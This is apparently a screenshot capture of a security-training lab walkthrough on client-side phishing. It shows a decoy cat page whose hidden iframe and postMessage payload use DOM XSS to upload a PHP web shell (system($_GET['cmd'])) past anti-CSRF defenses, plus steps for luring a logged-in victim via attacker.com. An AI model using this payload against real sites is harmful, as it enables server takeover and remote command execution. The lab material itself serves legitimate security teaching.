 Applications Places 23:00 root
Walkthrough.txt (~/PWD/012_client_side_phishing/lab1) – gedit
File Edit View Search Tools Documents Help
Open Save Undo
Walkthrough.txt
NOTE: now the vector is "summary", NOT "capacity", "summary" is what ends in the DOM XSS sink
NOTE: capacity must be > 95 to trigger this exploit
NOTE: We also need to inject in the middle of the alert string, easy way: using eval
<h1>Welcome to my site!</h1>
<p>This is a great site about cats, you will enjoy it!</p>
<div style="visibility: hidden">
<iframe id="target" src="http://powerplant.com/client_side_phishing/lab1/fixed/plant_site/add_page.php?
file=backdoor.php&contents=%3C?php%20system%28$_GET[%27cmd%27]%29;"></iframe>
</div>
<script>
var attack = JSON.stringify({ "capacity" : "100",  "summary" : "'+eval(document.getElementsByName(\"send\")
[0].click())+'" });
//Wait a couple of seconds so that the pape loads fully
setTimeout("document.getElementById('target').contentWindow.postMessage(attack, '*');", 2000);
</script>
Step 3) Mary, while logged in, happily clicks on your new link about cats:
http://attacker.com/cat_site_messaging_setTimeout.html
Step 5) Look at Firebug's Net tab:
NOTE: Checkout the HTML from the POST response
We compromised the web server uploading a backdoor using DOM XSS and HTML5 Messaging!!
NOTE: Which again, bypassed the STRONG anti-CSRF defenses in place (anti-CSRF token was valid, and the
referrer would be http://powerplant.com!!)
Step 6) Checkout the backdoor:
eLearnSecurity
Plain Text Tab Width: 8 Ln 936, Col 10 INS
powerplant.com/client... root@k: /var/www/cli... Walkthrough.txt (~/P... Iceweasel